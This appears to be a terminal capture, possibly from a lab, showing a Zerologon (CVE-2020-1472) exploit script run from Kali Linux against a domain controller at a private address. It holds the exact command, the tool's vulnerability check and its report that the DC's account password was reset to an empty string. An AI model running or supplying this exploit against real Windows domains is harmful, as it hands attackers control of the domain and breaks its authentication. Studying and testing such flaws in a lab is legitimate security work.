 ┌──(root💀kali)-[/home/ljzz/桌面/tools/CVE-2020-1472]
└─# python3 cve-2020-1472-exploit.py -n ljzz-2012 -t 192.168.6.1 2 ⨯
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an emp
ty string.